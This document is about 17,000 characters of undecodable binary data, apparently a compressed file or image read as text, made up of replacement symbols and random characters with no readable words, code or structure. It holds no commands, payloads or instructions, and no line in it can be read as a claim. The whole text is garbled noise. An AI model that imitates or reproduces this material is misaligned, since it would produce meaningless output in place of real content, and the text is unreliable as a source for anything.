Ї���;�J�m�#�8=���h�2e��Xn튰VV)=ǡ���}����5�ے^7��~�L��.�V��+����1�]E���1��6;��5a̅[s�	�o0(\��{�dP��9�Z߲�w󬧅��;0>en�+���cd����6h�b��E'�OJ��v rx��5V��Ր�c�q�~ԁ�N��欰�VD<7���i7 ���\�$lnކ�$K�β}�pGִ-�[`J`7:�䑑��8�ִα��Rzo�#H��,:�ρ�	8��q��T�-%PSj�NCO�Ca!�E�">Hq��V�g��.p7*�\�SLז�6s1YGU#���}.@��������{b&;�*=G�'֨|�$���ۇ�=���5rZ�w:�?2���FT�����w!*s�PG�2�0�F+��GNq���[V���b���(E�R�;�;�� nzJ{ZAx�"��cqN���*k���؀iP|˜oN�����n�stF��[�8����P$��I$#/�̄��Oν@�D�%�%�@0[؟ZৄgΌ-�?���qVt˟*V�`B1�����q)j{%��۝�$u#����Ė����,�����Qa�U�!�j�g���\�e��0Ǹ�Sukƺe��	���F8⩪tI���P��>�ű盖��5Ĩ�[f6w��*�x�d3aPpYOS�Q�3=��C���7P���t�8A�'<f���1A�i3����돥Cfҍ�i1>	M�{�Ju���gn�Tp����Vn$�ga4 �p�G�iy��g!�M�4|����HC,��c� �?ƫ��k�T`��H��\Ovʭ�9Vb:w��[�a�1�N��@�*�	4^`º�c&�,�7,Dk n��˜���F��$(����3OQ�;[|�_;$�?�lh�C�W�#�ʌ��q�*O藚�Q���w����+��--��$(��ס��9{��%+h�X�Em �ګ�MQ���4o�������*�격���^���1O���)���	
�,3�s��l���# ߽{���h��&���y����Z�$ ��Gj��Ǖ�����$�N#l���=�[w�{����#��s�ܯ�S����U�FGo�dSG+2����j�&�9籭ۈ
�YyY8?QTn`�ĂQ��z�3i�R&O`xǥL�º	%]I� =jxa22��{Z9\	c�� w�F[=?
��II1�� ���h�%Bp���c�z���}� ���Դ��;��O.Q��:׶b$(q��qI�Sg��<գ��X�h�����?L�~5�Vd�=}����צR7��v����:=�^ZE<D��8?ʻ��9��+����Q�S���*����F*��tՕ�NXcc~����:)�G�==�w@�j4
�?�K���7a���U���Ԏ��(���I4$��ï�RD۔��T�#`�ޚ��6�!��D����=*b7)�4�c( �Z�&(�\���"���	���v��CHJ�׎�4#R��QQ���ifM�r��H�a��ǯz#m�Xq�RB��z�����>a�� d��w ��oZ�|Y�E�Y;l�p�uǷ���'����CQOV.�?y}~���1�fxF�y/��yt��Ki���#t�����]G��+�8��2)O\��o�bcL�ăv	pA� =Ey���χ�0^9�N�>O�����N&�KS��ܶ�ey��~��H�>��On��q���@-/�y ���}�;�ֶ4�ۋIR�P9���ݘv�5p!�Z��ym�v�OQ�5���ҴnZ:��K��Ͱ�S���=jh�R��o�nx�i�J�I��4֗c^�G(a��S�[��OCYM����JK�Ds�<C�G�����Δ����H�є�q���z�j��� �|c���6�Ou�<����;�4��&��M>yQ�X���� ���܄g�<��k�|S�O��_�iWzHF� �}�W�Im���+$d�t5���V�6�d��`�})�vC���Ɲ!��$��Ԇ-ё	�Np{T1�M�2!����L�Y�2#���Z�F_8�O����R�H�F0x84$R.ڕ������?*�dv~鳐�������|oA�#����%g^pJ,mt�ou��e�〲�F�>�^� MH�s�I����j�e`׺y��8�W��;��>�x�[�}���ߡ� e�>�v�YK-�Ўe>[�q���[j].��r��<O����X�%�@d�����U������L<2���ޟCPJ:��[�̛�\1��1�8�}�T�J�Ƴ쮜:Τ���>���C[�!���V����VγY,�ቷc�d�=�G򫎱�7	9�U��2:��\}j;)Y_�F�3��{�P3��uY`��2$�ڊ�Bc��%��QQ�Q�q3RW'���$O �T=�|)#<��^X�r��{��ҽ��1�
@$�͑�טpm�Kuf�0Fs� �U;4��R��$�;��V���� hϹ7 ��ų�o��E%C�鷊V�e����|��Dc͍S���}h-
���P�Fn�g|�~��/'$��:
�5�ac)+��X�>���*�!�P3����ys]���a�q��U"�x^T�ݗ�ɫHh�Dd�c��X�G�WW��~�Q�:���>f1� �~����	�X�&s��^�K*�� �������̙N�"(X��;q����z����1��(u*�.9�D��3!-�qU.X�85��du���E'�늠0�h��LpAR{��'O�L�"k�?�{�������{W��5$,�}H�k��/��Y��=B�"DS��@=j���1<c�Q�c֯"2��ȪZ,����n����va��lg����mN���;4�!��<�Y-��G,0+��+G l�[���T��>����=�ԲNl���;�pr=*�͹b{��utw6�Іb� ���2�v��OLR&�m�d���9�t���	p|��|B� _�<��T�x�zS���>��ր��<e�l��=�F�n�IzrP��/m|��<��v2쯜7>��Z�Z)�Dn� �j��l��f� �׏��R�P�zs��cૹɶ����q��ʪ��di%��-��q���:ѵee(��c��9�-���~���$�2x<
�"�2�'c�'���U����� �����Ҧ��`�{��=q����*Q�����,��^� z�\2��   ��ޘ���o�y�G���=�I,aЃ@t��NG�9?+��D-�F���O�	��Ï֐�`~��I	Ѻj�7��Sd��2G����c�2}��^�,2	:p}jtEdP�8��S��Q�L�2|c�����R��"��)��̼`��Z �u�;���d����>�&��2�a����9����0��0V�5[A�K���ɍ;3�Qn�3x���i�Z�b��N��隄:����y�/Uc��x�J����i{�$"uO��p}�so�����{]C�ܜ� �Q��ƗL��� �Iy�)�_�T{�ڴ��0��m�� x/�oz������L�YnQ3��O���-V'`�����1ɟ��?J�&���ܼ�ؚ1��x��G��W����^�� O<��G�t�uژ��@�8��K�x�k�V�z3П�ކ���)���_ �3xsU����D�?��*��ֶ�qᘵ�y�¥�s���}��m�K��x�3{`���!F:�1\ǂ�繷�I��]J�m����A�3܎ޢ���呷���K鶙J1���ڣ�����<7�zO��2E�ZD�$p%\g#�ڸG@U]Co�|�����(�K_Q�.��d����0x�#�!ߒ�`Q��Sf����)���#ޭ��5~PQ�	=3����E*pಯc���zՋx�;ČYH��G��wzk-������u=heu:�ݵ��T�F[�ǽt����Έ@c�n��?Z����#n¶
��� ]zƅ*jzvh�v��rGF?^+Hj�v8�Y>�p�1Xeq��	�����J2�!�C���5���k;�ip�E>Q#��l� *���C#���N�#io�-u3-d�	��ǟ	$Y��?δ�g6n$�/i/9�O���XȚ�Q����ҏN��*Ԋ8�� XnW�H��6����G���b�� ��x�6�H=W� �V�K�/�]�rp�����f����?�}}ǭ ��r�+DX!T�U�,%c�� ��>��R(�+B5�s<��~{U�{���)��)� 
�>k�'X���]�}��({��\%��7� {b��\��h����@�@G��B}��� h�2���O�g���h�`&]�f��l�1��A�9���:�_�OR���')����X�c!p��}�AH�H���6��4�y�U��2�eC����,d����79?ҵ�k[�SQ�)$����� Ӵm"�Q/v�Տ:/�^��4�= E���Mwa��o�['m���il�F�D�!�L�)�Q^��#2�\��V9�i���GZ��A< `\t�H�z��i�@b�����ZW1�h����a���e�yb���t�k:�̻���n�ީ�d5�<;�6^M��F�Rln
8V���V)�*m ��3���נ���bI����q�+�#f��8>b�x���_�^|���wE�F�$C4�h����C�w����;I#�����E��N�%OU=�HX� u���H�j��!� ���;�%��#�C�q���Ҷ�C<q��v��1U^0��f�jM�$���H�:;��'����E�A#�!lñ=������Y� 0H��U����^,�7`�G��	�����J�`����%H��=��9��OOeb�p}�H� �%U�n�+����ζt���n��@-�f
�<�?�Y@fB�vP��:�l ېA��c��O�Ѣ���	!"��+F��t5�Z��A��8����x-�H���G�o�t�\�s^�`�$*rG���סJwG%Hٝ]���.y�]�xv��j��B�%}+j�U�{�ڷoC&X����@]�?!�)�|�Yz�ޥ�e�Ȭ�+()�ޒ6 �'���BU��>�֟"n�pA��ɣ/�S�,.�8#���m��)�u��z�p*�Ө�=jH�:��`�<Tl�Qܿ���PYLL]�z�J�a����t"���9+�}��h�eh$܃(~��e##��P�\� �Q��D�c��W�)I����vQP1V_�[�Ʈ����Aw`^ 7�v4Ӱ��nFx�>e����[�'���I5����Cw#�� :�ln����c�i����0?�ԌM�F�=�TO.�{iNA�}��s���n-����������	���WP��GB�D=�� ��@��*�|�>FnH���R�G��")�4m������ rS�}k���+MJ-��J78e#�>�ZMc@��pD�H�!��}A�}�լ�|?#Mp�\[)�.�\Mv�Q�R��Gg{�$�oQ�=+�~&�RH�MsIޗ1a�E����J�x��T�Aw*�����\�S��*���J;A�{G|%��U?Ҕ�:�]�(���#�-dӵ�+�A�
I؏c�5���J:}��D���n�<zw���u������c�h�чj�g�������� ��}둭9Y�mm=
 ��T�zv�J�b�j���؂*�Θ�*U�ބ�1��L�O13�Xq�銄[��e�m�jY�IVF�?.*�y���pWwpq���Zu�G!��V�G��+���pr|�q�+��묐�Y���2��p�l��v�#��H��kGI��:9m�x~y>����ި���4��ƥ$c�~�{W;�"�%�h~�	���ާ�k�Ѥ�сYpD�+`䎇�m�v�+�^����]M&�b�ӱ�WR.繍C��	�?Z��j�o�6Ss<�=��+cUӿ�o�(C�K����Y"Ԭ-kL`��~k�J��N�ՠ�7>�a�l��;qZi.��$� ��=kO���*L�n"r�c���FǽX��Ǚ�)����L�6�y6�1��QDr�]��lv�)]m��t��$j t\���Y������B��n�����������X&�����6�!jݤW�e�F<�U��E����6?�2[���Dl��P��U��2���4�fa6UJ�la��]׆�1u�5���>�����C�Z:���ن�t�{<,Q�q��Q��a0�\�"R�Cee�+�k�
��i�0Zx pk��Df�TH<~�����JL��J�!�u4����<�	nz��3�hPO֞����t�ࣜ���2?
R��J��qM��<e�zsV�����0$0�ҩ�x����21�g�֬�a�I�#?!��ʾ��m<�dAԩ ��[yW��(]�a����q��M��4�����	V8��_�J��ȑ1;��Q�UK�ͤ����}I��-� 1,`}�<~`��̙��&�.�:�ʷ����fH�@ဉ�� t� ��De�1bZ�Q�n�v#�Rƍo3ǐ"����{�;�^�DuxG��R?�*XC#�#��gi���S/�11�`�a�t5�fH$�P:z�R�(ȍ�	���8���N�>�p�v�?ΦGC(��	+�������Ѹ�6���#�;�q[���xn��*֞�G9���׵[�I��v�F�����[ľh� ��=��h�����|�n�b08���z��t���G�	Sr�>���jc;�b8'8�j�<'?�CB��ao21���
ړ���Uusд�<�N��2����۠��g�=H���f�<q��00}j���0��C]��m�k[Γ�$t��Tlp��=g�	2��m����]�2=jX�q�pGC�Dnq�0�����g�Ԏ��G�H��|ۗ9���PE���:�l��ۓ�qE�kܣ)�zT��^�i�\�M*T��;�@3i����J�7��6pF*'����g�@
c+���u�Vh��LR<|�S�O�N��Drs�pA�K���N�0�a���)j�	��`����ҝes�/�C����[�wř$�nv?�jk�ek��12�	������֏1��Q�=ǵk�LK4Sad��>h��㜃�B�}��T�Y���t�#e��Rl|��^�M�!�2ވ����RxԠx�
8*���}j�q��eӤ��JL���|�?Ĥt>�x[�3[�CzY�S�K���޿^��@�2nW�#�c\�������=�y��>��V�Ӛ�2毥�j��qd��r���W��޼R� J��:� ��Z�O��CwS�W��wZ���Kg��:}�[�\�S޶<O�[x�Js	O8����k%Q]n8O��y5�)}g$+�c$D�	C���ƹi��J��U''��E��j°������5�`γ�����9�V��0.�"9�?�Q�I��6%I���e����f�B�I�r�܊���x��X�H#�Ԉ�e�\}�Xg�5z5��	 �ny*G8�uJ�m��NEi�R'LQ��s�i������M��͔bpX�nzc�]��dZTۏ=�q^7g!�⸄��8+��z� ���,"������[�wVf����?h��@��9 ���� >��6�g'i;8�Gc^��۽��\F���$�>� \q\.�a�ܲ�@�_u4T�t�q����`ԭ���r#�U��Ƶ.�?�w�ȣ~:4~����~!�g��0��9M�?�T|7�;ڵ���xr�Í�{��W+Vf��_2H��2�'XΊ�̚|�`��O�N1�T����B �$j�(?t�{�j�m�����9
[?Z�4��	8�h�cڥN�����Q\3��X�i��)�G�ַt�AwwP.��%CH���v���7#�Q�$�Þ��>��I5-#䪳O�mB����	���t�4�=!EP���kh���%�[�K�������kZ��}�+��Џ�R�7���E5�
��	�\퟈��.#x�ߑ�ּW�N�w#�=�kE4�!�kr�û+� ��#��7�R��'�Z#z�w�4�E���zt����A�JS g�QT��:Qp{�8�C�S��ԕa�t9�B��v�i��*Ň^����oJ��q�B�\U�}i�)́�ku��6j�S�=z��e���\�4�Դ��A���55c���Vx&�G/��#����%���8(O#@��ۨ$��&@p��W8I��#a_���޵��p��d��q�<U�R-�@^#��=�=�t<�ʇz2���=�	71�`�ïO��Ҫ�E�
ʭm 
�'�/cT�M=Ȕ�U'�2W�ΤyN�1�$�q�=֬��}�H]q�� �O�>E_0!�tǷ����9|��������]�>d�{}(�B	I;�H��/Hw3gq#�:��Y�`���<�[��\$�p��D�)�UY�Y0�[��ֆ�^��do�ۢ|���� ڵ�*"�P��.����ίv$<xWe��k[Kr���4{���=j���Q���򂃽z��_Z�U���8�}pZ<�����}�P�5���I'��̧��v�WG�fh�N�.q!�qV�;�1�� צyJ@��jH~q��t&��B����GQ���)RQ�aM��89���t8��F����C�
��R����A�;�QH��=�����t���ܴ�p�=��H�=id�YO�?Z@6T9�2;zЍ�s��)Q�lc�Y#�A��]3���ztm� ؠ1k�{әt?J@5�1�oZHߒ��
P��ױ���0�� � �z�uؘ���*1U�o�N�?0pGB;Pv�0>Y�Xu�Gv��U�mpxa�֜NrQ�?ZeݲΙ�t4'm�fԘmn	)�T��� ~YT`6>����""2b�`~��d�$����W�ΛO�'�+��j#,\��w��=E]���2�#��U	Ghn�� `dx������B
ΝӨ�s�M�Y���#$a%��z�DfP��>l�ֹ�������Ω��T�{�}�M:)���L������UAd���k�n�[dx&C*����=�q\��j�C$J	�H��+
��uA�9�A�dfM�u�TuD�+���,3��sZ�f;��U¸<c� �Y��dF���'ר�+��2��y)6s�Mk�ͼ,�;H�d���ҧ}*�	-f�g4��U�S����F�v�Ծ�P��C�m�9�A"���YI�{ζ��Z�6H�H�������ɚ�ǳ�F��� F�nSҸ[�Zhd�)%�����5}�����At��8��UMz�[�,�$·�� ��v=Q�fy֥h�d�-�w�8�:o�\���:� �ױ�ڈe	�IIP�j�O����LI�p=� �+��N���̩wo3m\u'n�{���c��XA'i����EccCiA��g*�����Ż�����X��g��j���*�c�|�~5n�(����=�^i�XU�r1,͜���W�h�$��PeP�#�{ח�B�^����۔���+մk6���9|��7����q��)C�� 
08�<��$iS�Y=�*��F���eE!���P�v��.H��VQ;�Sh��iw{fp� ������+S�� �C�~ƅ\²�l�0xr�:2�M<CZ3)�OTu��O��ژS�C��Yz6��"�;2���j��w�m�쌯�9\-�Tp�6zta��4��c'�j��A<0<֋R	�(Cx�`
��*�s֚��ҁS�2�\~b���:��l0kZT��8+ګ�F$F m�>�x��4��\��̟:���]^(df���� �����j�Y���ÖF�5�z���pT��Go_��Z��])s# V0v7�	��� UOl�.0����8�{��RN��0\�
�?�V)���
27��� ֬M�w3q(�O�?Ҥ����*ml��>�+Jۇ`Iwi�\H<$:C�?
���T�� �0�튕��5�6�^�:Tp�w۠�^�<� �lg6�28.���� ֠�s�%�q9��꾣��2u1Hc�H��a� ֠�<�67�{�T��S�<|��⎀A2�Gs>[����j[�&���q�{v�19��H�!�9 c�����!uRz�ƕ�z��A3+�����k��.v����P¼�D�ed9
:���D���D�s�88뎠�U�FG5h�S����ۢnG=3�S�=p��j��.���n��?�?��V�ÀA��}k���8?ƽ�I�Б�cQ�����i�>d|u��X�x;���#!�����@Fq�І���#�ԀYw�8>���ɒã���DU�?Q�)�A��,��
WY����i��6���Ι�� ϡ����L���q@���0����cw��I�{0�VAWb9� pzS��ϡ�1��o�zR��=( �C���i�J�v��aځ V��^Ɯ�dQ�U�z %P�v=��G�%|ï��x#��N�-�7G^�����2x=��T��I*J���V�q�Sg�2�xu��I�NB�
�ou����0y�:��2�;ո��̿xp�{S瀰ޙw6�Qs#�&ON��ʸ;w���̷1��>W�O) �
����Ҙ�G^����o��?�j�5�)`B�ˑ��^~�ʽ~�/:S��zW�Z��v�2�� Jq�5�+hye�$b@2��c�cN?p7T.H���K���{��� �_z�o�*K7�#���)+3�����]ǐ�J�h7[H9��g��4��2}0jݻH���mG��~�ԡ�<��~� �#8ǥhY���<n�� �Y��+�T�į5 b�1a��lЊg��
�^�K�?�@:Eu���R#ry���6���*�֐�|�� !^�*ï����I�'-Efq��}��U8)�G����3^�Y�����Jʽ�� ��&kt[�N��G"�=v̬�Wn��w��T$yDv��^\[�S!ԑ�b��|A���U�;��+���I�*ȋ�[h�� ����!��԰�S#X㐬aJ����o%��H;ն���x��r��|����{"��Xu=��`���Y���1`o�7�����
8��+#��CQ:�Tʸ S��RƔ�`���U�E�*LR�	�M2D"�4��+XK�'��ȧ �[Zf��p��:��d���Y��Dxxv"��W�٘էu��DpLm��E2x����Cop���q��h�	�z+��R��d���y�T��l���G��^G�C��O�J��-F�ԫuTlnz�+�H8�ާJ|��#�@ckV�D�"���אx��Z��w ��/�k�%X
7\b���w�.m  :�O���h�R�+<�e�^P�j�J�S���'�� ��kB�<� X���~�2�8���;�+G$�.A�{ӂ)�9e'p�>�Ϋ���O�8���O0��y��� �T�l|"��\��O$BL6�?+����Ug����;��Z�m(Te9��{� ���fvhn6'�����7��~|�s�yFin�yd>��*��i�̏�h��?���0&?,�������SUuL�&�;O#�¥#0��
�����iQ����B��9���EKY/��T�ד� ���H�5����2 ��C��A�yC3#�\s����κ?�Ʃe8�n���])�D�WGжȗ0�+�zf��NFarw(����J�<	�y���f.����u��Kp����9^�W��}N���E�>܃R$��O����o4�2� 2���� �Wm����_����i����dV����Q�A&#�Җh�G�'�}EN�Z�rw�p��cK�@ݽ�f�E۱c$.RN���m �X�� ��TQ�F���_������K��,�,��X09���9�GB$CUĂ6Hr{��BH&9F~G�T�t�(���ޢC$o��d���O�(B������F84l�v�==���#�c�Q.cs��'�H�A���HJ��*@aD$7u28����"d�_�?Z t�������$�LǨ4��R���j!3 <� xN|ظ~��w���2���9�*��c�ȝ�_�O�
���)g\��ުړ�)��=�Ta���5Jx��C�ȭ"��l�\.z��XzՁh$�,o;I��t@2�XnF�k2��(��~�[�fy/�m<�IQ ^A,>ﱮ#Q��������=+ټS���M�cy�L�u�Ҙ��C�c�rՅ��r�9��Ƭ��l��RZ���S?��U�q��'i�8�[��t�<�5�r�s��ۃ�p=��.十!����1�'fq��뚐�I�A;�u��gg�He���~tb�T����kOt���U�$�2G@{���K�r���Tt��z����i-�glR��z ;W]c��b��N�rEs��4X`	��k���2o9���k!�w�#�kv�d��?լ�ɍA?(#���ٿ��R���v����6R8�W��:\�+�V�<�����k�x�\A���+���=nc{{�ã�~�Cº"�]2�S�ȯ"ty%u��=Y�ۦ1ڮ�+Ҭ����lU�S�QƜՀ8�B�8�K@	HԦ�h`!�*��[��VI�1���3&�g�n�b|�?7��t�˒ 9�X��	�C�]42iOc?һ�����j����pz���U�� �緭J�z�t4���p09 zWb��d#�=N:ԑT�9�L
ѾXg�OҖD<~e<b���m(�>�����d��rOz�$�� �v�7q��^6eV���OY}ZTE�3��{���s3+�P���:�z�����vO���Ҽ��b�e�����_�^}H���.dWrd�I�+�{~��e���})�'� ����b?����c*]G���fWQ��r�rpT�u��t(&�|��Z|ȳm8����(éR�� �@�&Y#����;�����jFeS��&��ǿ��G&ٰ����ޥ������������.��.1�����ǷZ�&
ʮ��3)瞆��/Ȟ3�l	W}��\�Q�8 �x��� %��S�� C���Ȇᡘ�2��s�[Kp$v�S�q����ֱ���h�m�����y��	������Cg�����V�S��x�W���K���x%��ݎ:�u���+ZGksi"Kk'�P��ƻ(��aV7��y�,�`>F�����2ېLж9+���R�W�j6��a���Jߺ,��WR9�$Ro�����:��<R ��j�6�eNS�Ƿ�=��|��an[���2.ݒ3����w�z6���B�,6�Ow��$1��w��hRDxx����@���:7ܠ��G4[X�����*���#�=GCM�^J������ ~���e�ב@�D���Q��|���ɹpz���d�ʏ�t�Ȟb�����cr���a���r�F�&��@W�^��Z�6D��:{������<�H�r�E6T!����Q�*�d��f�&9�̽��>V�NG4�p`�Urg�cϱ�v#��a�(�}�D�Ɣ��rBKB�[
}(��\`~��>��e��j�a�cXl����@C����#�����
v�jҖ1"�����~V�89��'/��8u*��#q^Q��fy3�ܧ؞?
�}J҉��z׉�L�[����jY�3�qS[H��z��e��1�q��V��)<���Pʺ�875b�y�{�%I�k�z�F���c3.S��)e�KX&���>����>��<�H�w��qRkV��k��)t`��#�im���6F�E~Ycv���Y?\קh���)���Ps����:�
� �EBpWW���~`3�bB��k���MΖ �#9k)�UQ"̒'; �V�B������C�d�c��J09}R $]�����u+u�DP9�)�b�1%��@Fa���Y�.Âj���I�����`�9�p�<W�Y��%�r21�X�w��	ǥ]E�b���T`T��b�*A��LL-��COZa�<�����4���z�,�5�����s�r�W���3�	����6�}�~�g�����G����C�Ҹ���p������O����e_�Ñ��+���U#fpU�˩�*��=�Q)�2pE%��|��e�]�������>�0!�m�k��2�6�c�#�@��oƤȒ21�`�jЬp�)�/�^;�ZyrM%��������)�$05��2�\,ʹ���s׎�6�&��<��g�FH8�~�,�����uS�2�q#�������u�s��!���z��!`�fݬ�c���Ui�(�}�۽8�̭�6�
HVS�g��Tw*Zo�7̟��  I�z2��#����yʁ� �8�	�q�Z��7?2������߼S���&[[�`���q��i$ܲ`��|gk}=�*�s�;O8=T��jjܘ�F��0�Q`�v�мGf�P�q�Jd��ݒ`��$z��*g���&X+�؏Z��*�����?ҋ�"�r7��O�{�е{�&�1�|�)���w �;��q�F3�~u]�pK H��}hN�	����e���=G�R?:�3m�\(�/�#����4+�兂So6x��$��}�����6�WJ�� ���s�]����0��=R�l�h�&)�� 
�a ILg3�O��{;��6�>B����Y���x؇u�q�z���}�͂���>��Z	�g(ߥ>�D�c��Q��c䞪}�8�ɑ�)���W#p�b�exi�z�'�#B�+�U1��8_��F%x9�8�"��a|��OjKP,l�� ����K���CJ����!m��ϵL	&L1FH��)���O~��sҡe�\2������ \��A��֤�������� S �*kPA�>�0��ƞ �A�������GJ�� S���Q��Y��#�T��*vA,l�ߡ��tYSi�S�E���W���&9.:Zt�$E�� ��d�W�a��x��p8e�(Z�Ev$��aU��X�R���2���K6��F z��"#\�Y���c��^;{hW�J�O=p3�O�^��Rx��d�7I5�j����0��|r1�*j�]=5<��1?˒q�CZ<�9S��'�j��i]Vh�#��c�5���M%�ܥZIvA�q���CS��\��fxne@D���9����F�?��dE'�s��[vPn�@A�>`G9�J��ix���������պ�������$���x�8ݜW�D�h�(>����ұ�9E�@C\(�F	9�ksLM�.d���Lִ�c)J�۳p�s�20{{T���ToI��1���V]<����z��(_#+�0��3��M��r�pG�j�Q�U�7tGQ�Lg$���NTWV!n�,��sӯz�ߓ�A^5gvzT�q�*�c��Pv���V&���H��=i�õ���k��2jF�$8�L�Dnr*�R����e�j��z�v=OZ�3�b��S�a��5��}���)�ԇCQ����7}?�y�}��Tp�hR�:�=o��p@=�p������GXpy�f�m��v5�YO�m$d*�"��ty��#�fPv,�^#�����a�N?�4��#*�iϭ)Q"4d����v4A���$�����ƚ@��@��̑���z7A��x>Ʊ����j���CCWV��|Ϫ�Y$@00W�e.B��U�������:s��I&Ҩ�IP8���$f�)��S٫Β�v;�+��ܱ#.I#�Yw,,�F8c�zq�Seux�9.���S��3G�7.Us�iW%Vx�|ɷ�A����1�}�R��)��'�?�I�}�=S'Ӹ�{d#���U<�0H�?��whGڭ�~T��(U�X��0�t��f;��(WrX�zqL2�1��|�}� �P��C/�Kc�5�m�X�:P+�@?1�\�#�\�,�@�=~���4/˕����O����)���U�Ӝ{�)�ҍ՛)&����+��In� I9؈�7ǰ�.2�� %A��j향-�f )�;�8�JN�xoV�L��nG)	����@��A�VF���A���Q�W��&gtK���>����"��=b���%�̶����\2�a�ƻ!S���s�4����.b�Q�h����`�F��\�@�BG*C�����D�)eʠtu�"�� ��5�AA;�B����湋��B�����x�3R>�c�*;�=+���v���y�9|ؔ�;��SJ�=Hg۔v�z�+(+���񒻒)�� 5j�q"��z|M�ɱ�=���m+��*��z}�t5��>e89��D�v6�8�jS�\7C֢mҮݘ#���d#p���lf�����$F�j)�:p@a���C!?)�4X�F��A��	#��4ɣ�ч*i��X�8�C�P����s��'��Q��CI"o\�t&���V0�=(�\tR�]������� ˎ��R\��60K�_qI�����N�%G�8�����_��Tv� h�U��[�Q�8�{Vm�C�#�9���ZG���&Wr��p��b{�5J��EG ���ݎX�[�־T����y�=�Eo珗;���P�q�c����q&>w
������V��f��p�=�:V�p��ic��ڧ#��WR�B�"��8`==j
�v�LX�-�@v���F��F�����1��hB���Ã��D�yW	�j���'�����-��ޫ����s>�G��h� �Ty��u�Z�Ĉx4�j2�FG��ʱW��wD�)��������"�PG�^EK�e{�X�x�st :*��1��E+�9+������ tc�*Ũ���C1��x#<b�-�A^EMY��F�X�z@�p*�}*dإ��>�E)��A�=h�sS5@�52)���U�0I�ui�	;���f�g�֯�*���+��=�3\^�3,�2��cʜ���ˆ9�$R܆���n��&*�{w�X�u��m�h�n��;�M޽kW@�e�.��&& 8�Wv���2�R�WG��'�	���#��lҪH�^�����$(��IA��f+>���5�U��=��,@���=ꖦ�~G�����q&�pr@�+�'[�Z0��/��b��m�{�0c�88�	�m��`�C��Ӻ����1�,��xO���gr�T�y���rb!�4%ќ��Lq��+�������&`8��;zR�U�H�d+e=��
�ʖ�{�5��&c��!���zg�D�V>�z�4��m���)LƌC�PD���#�*���\c��q��Dl2����vi��î>���f]��'+��u
O��q�Z�с�_�=:UY $`����eaXc�r)�FP��Xp��J��HN8�0j�R���0{c�i	D� Ð{��x�OF��֠g9P�W�*2n�!<S)3b���<���M�LH�#�ݺ�G�\D7��!���{V��ԊD����A�(NƪW=CL���.���!��ߞ1Ӛݰ��<r@�lr�X0Ǿ+�4�|�U��e���z�t�WMwT�2��b�ֺ!;�(��c� ���#� 9�"��\G'���8Y��y�B�D�>lΟ{޺��ܩW�5b7 ~��\�Q:�MF[�,���� � *yyVC+�
x`  ��E��Ǖ-��*� )��[�6�72�����̚4�}�RL<�� ���\��!y�����y]y���9�ЬO�� ��l��(��tꢹ�]�~�V��l8^X�jl!b}���jIՇ����"&���#S���H�]�z�w��H���=j9�}�>V��S,��;P��$m�s�*;��iS�c�;�&K�_��E<0nE1Y���*���p�?v���i�<�r�ߡ��W+�j�`1�t!� ���곲:���¯�cf��#�>���̏r�Zb*Klp0y��v��L:���W"p������ۉ������i�{��"E�{z��cS;ce�VUCd`r���<����OJ24X�1���~��O4[��G��4��2F6�NT����:* u��@+��Ңȹ)�ݿ̾Ǹ���)���t�A�8u���Ӱ\��DB}��i�ӇElc=�j�m8h�	�{Sw�$gO�zg���rԍ��X����]� Ì����.9U�Ěڵ�T0�[�������j@2E\��T�f�E��%2Q��
AN&(4��0�T/S�⥔���W�u�RTt��*IU&�R�iMM�e]�s��W⸶:�85�W���x�?Й�kd�*m������ɂi��ga�'�4�8�,]�C��ίg3�(I�^�ct$±��J��M�k-B���ȯaеE��)cneO��SR���)Y��k!e�԰����r=�c��d)��ZE���B�~���Rb��T%�\'�M)/t�:(We �~�� �dc�b�X�݌�KF��S(�6_,�|�}�����9-�^�����H�ш�I�����b\I�W�:לK�ݞ{�x�6P�z��\��0<ͣ�u`�z��QO�p�.D��}BVw)tP�r?�"[.��0!����H���;��c�z}*���tS�i��V@�T��h�e�̈́(��t}p©o�Nz�/��M9�*=;�QOs�$go~��қ%��X�%�c=y��D�݄������zf;�{}�� VPy�<��윚B��H��9��2�/|��*wL�d��3URМ�m��
ŵ�H�޼�Ո�@AP�������`~Uex$�h-3F+�� �<V��䃑���eB����sW#�FϨ�����ڵ�q�;����[~)E*'��Dd���/m��2G';�i���sL2:>8���$;&v�f�os	�� `�5	�9���5��>�ks�'
��Ҽ��N�c�v�9�p>���;��$�0b���5�jH�pGw��A��XA�T�����[/�v+n�nw$g�⸛)ca�2���듏ƺ�m.Ge���A�h�#޺a&�$�;d��d9�����V�db�&*\zU2��lc�qȭ9�D�~u�QZ3�(u*z�	I2:��E(tR��4����^t�J�LH#kw���2�����G.@���,��&3��{�k!!��<�2b��Đ~�,r�\�8>Ɩt�}ySӚv�Щ��(J?�^������1L��2���}=(HN�H��r��TP��d� ��ztr@W�C8��@;_����B�yn%PH<>==i���Zz����h� u#B����{��#L�x�g��?
|�]~_�>eǨ���̋#�j����)dVN��C/�l��~�RF1]�NG�j�l�O��ދ��l�8pw/�S��&S,,���{��o25c�{�Cޣ�m�\Ȫ��:�v��3��M�+�c���=�K��#�'̹�KP}�%c~~��OIN���ݭ¼j����+:v������Q@fL7q��+J������tvV]~���V�p+�����cR�Wb�ڥZ��4'��)�T�b�NԦ��i��S�1���K+�Ӛ�%\u�j��Z�QN\�I:�WeST��J��k��4~n�p��l8��|�z��tN��T��	�tG�O�L�c"d���`��<�E��`U�)85�xP1����F����yB�.p��5��)ػpW1���h6�tET�u=�M�' ��u�����:�g������I3���������Z,�d��;Z6������L�)��Ҫ��/Q֮1���Z"7��_��T09� �{~_ʼ/��KY]\FrYi�# ��MnȄ�9����bYfPC��p8%~�>�ȮZ��oFvv<[-��`�{�,����Z�0.	B�Eg\�� �Ӛ�6��0I8��iѰ�T�s�~�ݞpE2E��=y��-B�2#b
�}}��ݴ�9���B��Udb�9�9 �"�4� �F`�hlg֞�0�o6G��=�7WCa�����6�mp��잣��lzt���#Y����'�֥�;d|���tp�8;T�_�$�Τ2>�r2(<P��$�� t��j�$�=�EVE*���/\W��p|���L�\I#��b=��j�C��h��y�9&@�dP[���kVС������Z危��N�ʥFN�+r�Ox�r �p����+R�V@2�J�t�D��s�S���L�b��h�˰C�?t���]V�i#I��:uQ�>����0�YV_�K���ۂ��
���C��Di�ӝ�l,c�E��ʞP��>���[�|�<NsL�D���jͦ6����kx��W��xͭϖ� 4m��ڴ�>��v�|�*�:{-����ʜ���Q�OcR��'=i��Q�������C�>\��+jU'#�e����^l�r-V�I>!o5r����dpr}iO̬��Oj�	��p���-t�Dr��>V�L��Ѳ6#����D�_�S[ ��0_�r���
